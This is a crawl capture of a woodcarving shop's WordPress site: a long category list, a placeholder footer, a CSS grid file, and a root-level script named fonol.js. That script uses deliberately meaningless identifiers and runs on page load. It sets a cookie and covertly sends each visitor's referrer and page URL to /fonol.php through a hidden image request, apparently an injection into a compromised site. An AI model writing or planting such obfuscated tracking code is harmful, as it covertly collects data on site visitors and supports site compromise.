	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://woodcarvingsculpture.com/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://woodcarvingsculpture.com/category/veiled/" >veiled</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://woodcarvingsculpture.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://woodcarvingsculpture.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://woodcarvingsculpture.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://woodcarvingsculpture.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/css/layout.css
body_size: 1372
content:
/* * Responsive Grid System * Author: https://www.inkthemes.com * * Inspiration and based on: * https://960.gs and https://fluid24.org/*//* #Main wrapper to contain all elements================================================== *//* #Container class================================================== */.container_24 {    max-width:980px;    margin:0 auto;    position: relative;padding: 0;}/* #24 Grid columns reset defaults================================================== */.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_17,.grid_18,.grid_19,.grid_20,.grid_21,.grid_22,.grid_23,.grid_24 {    display: inline;    float: left;    margin-left: 0.5%;    margin-right: 0.5%;}/* (Alpha ~ First, Omega ~ Last) */.alpha {    margin-left: 0;}.omega {    margin-right: 0;}/* #24 Grid columns================================================== */.container_24 .grid_1   { width: 3.167%  ;}.container_24 .grid_2   { width: 7.333%  ;}.container_24 .grid_3   { width: 11.5%   ;}.container_24 .grid_4   { width: 15.667% ;}.container_24 .grid_5   { width: 19.833% ;}.container_24 .grid_6   { width: 24%     ;}.container_24 .grid_7   { width: 28.167% ;}.container_24 .grid_8   { width: 32.333% ;}.container_24 .grid_9   { width: 36.5%   ;}.container_24 .grid_10 { width: 40.667% ;}.container_24 .grid_11 { width: 44.833% ;}.container_24 .grid_12 { width: 49%     ;}.container_24 .grid_13 { width: 53.167% ;}.container_24 .grid_14 { width: 57.333% ;}.container_24 .grid_15 { width: 61.5%   ;}.container_24 .grid_16 { width: 65.667% ;}.container_24 .grid_17 { width: 69.833% ;}.container_24 .grid_18 { width: 74%     ;}.container_24 .grid_19 { width: 78.167% ;}.container_24 .grid_20 { width: 82.333% ;}.container_24 .grid_21 { width: 86.5%   ;}.container_24 .grid_22 { width: 90.667% ;}.container_24 .grid_23 { width: 94.833% ;}.container_24 .grid_24 { width: 99%     ;}/* #Sub grid reset default================================================== */.grid_sub_1,.grid_sub_2,.grid_sub_3,.grid_sub_4,.grid_sub_5,.grid_sub_6,.grid_sub_7,.grid_sub_8,.grid_sub_9,.grid_sub_10,.grid_sub_11,.grid_sub_12,.grid_sub_13,.grid_sub_14,.grid_sub_15,.grid_sub_16,.grid_sub_17,.grid_sub_18,.grid_sub_19,.grid_sub_20,.grid_sub_21,.grid_sub_22,.grid_sub_23,.grid_sub_24{    display: inline;    float: left;    margin-left: 0;    margin-right: 0;}/* #Sub grids 1 to 24================================================== */.container_24 .grid_sub_1   { width:2.25%  ;}.container_24 .grid_sub_2   { width:6.5%   ;}.container_24 .grid_sub_3   { width:10.75% ;}.container_24 .grid_sub_4   { width:15%    ;}.container_24 .grid_sub_5   { width:19.25% ;}.container_24 .grid_sub_6   { width:23.5%  ;}.container_24 .grid_sub_7   { width:27.75% ;}.container_24 .grid_sub_8   { width:32%    ;}.container_24 .grid_sub_9   { width:36.25% ;}.container_24 .grid_sub_10 { width:40.5%  ;}.container_24 .grid_sub_11 { width:44.75% ;}.container_24 .grid_sub_12 { width:49%    ;}.container_24 .grid_sub_13 { width:53.25% ;}.container_24 .grid_sub_14 { width:57.5%  ;}.container_24 .grid_sub_15 { width:61.75% ;}.container_24 .grid_sub_16 { width:66%    ;}.container_24 .grid_sub_17 { width:70.25% ;}.container_24 .grid_sub_18 { width:74.5%  ;}.container_24 .grid_sub_19 { width:78.75% ;}.container_24 .grid_sub_20 { width:83%    ;}.container_24 .grid_sub_21 { width:87.25% ;}.container_24 .grid_sub_22 { width:91.5%  ;}.container_24 .grid_sub_23 { width:95.75% ;}.container_24 .grid_sub_24 { width:100%   ;}/* #Special Classes for sub element================================================== */.sub_alpha { margin-right: 1%;}.sub_omega { margin-left: 1%;}.sub_middle { margin-left: 1%; margin-right: 1%;}/* #Clear Floated Elements================================================== */.clear {    clear: both;    display: block;    overflow: hidden;    visibility: hidden;    width: 0;    height: 0;}/* #Clearfix================================================== */.clearfix:after {    visibility: hidden;    display: block;    font-size: 0;    content: " ";    clear: both;    height: 0;}* html .clearfix             { zoom: 1; } /* IE6 */*:first-child+html .clearfix { zoom: 1; } /* IE7 *//* #Tablet (Portrait)================================================== *//* Note: Design for a width of 768px */@media only screen and (min-width: 768px) and (max-width: 959px) {}/* #Mobile (Portrait)================================================== *//* Note: Design for a width of 767px */@media only screen and (min-width: 480px) and (max-width: 767px) {}/* #Mobile (Landscape)================================================== *//* Note: Design for a width of 480px */@media only screen and (max-width: 767px) {    .container_24 .grid_1 ,    .container_24 .grid_2 ,    .container_24 .grid_3 ,    .container_24 .grid_4 ,    .container_24 .grid_5 ,    .container_24 .grid_6 ,    .container_24 .grid_7 ,    .container_24 .grid_8 ,    .container_24 .grid_9,    .container_24 .grid_10 ,    .container_24 .grid_11 ,    .container_24 .grid_12 ,    .container_24 .grid_13 ,    .container_24 .grid_14 ,    .container_24 .grid_15 ,    .container_24 .grid_16,    .container_24 .grid_17 ,    .container_24 .grid_18 ,    .container_24 .grid_19 ,    .container_24 .grid_20 ,    .container_24 .grid_21,    .container_24 .grid_22,    .container_24 .grid_23 ,    .container_24 .grid_24 { width:99%;}    /* sub fluid 24 grids 100% */    .container_24 .grid_sub_1,    .container_24 .grid_sub_2,    .container_24 .grid_sub_3,    .container_24 .grid_sub_4,    .container_24 .grid_sub_5 ,    .container_24 .grid_sub_6 ,    .container_24 .grid_sub_7,    .container_24 .grid_sub_8 ,    .container_24 .grid_sub_9 ,    .container_24 .grid_sub_10 ,    .container_24 .grid_sub_11,    .container_24 .grid_sub_12 ,    .container_24 .grid_sub_13 ,    .container_24 .grid_sub_14 ,    .container_24 .grid_sub_15 ,    .container_24 .grid_sub_16 ,    .container_24 .grid_sub_17 ,    .container_24 .grid_sub_18 ,    .container_24 .grid_sub_19 ,    .container_24 .grid_sub_20 ,    .container_24 .grid_sub_21 ,    .container_24 .grid_sub_22 ,    .container_24 .grid_sub_23,    .container_24 .grid_sub_24 { width:100%   ;}    .sub_alpha {margin-right:0;}    .sub_omega {margin-left:0;}    .sub_middle {margin-left:0;margin-right:0;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	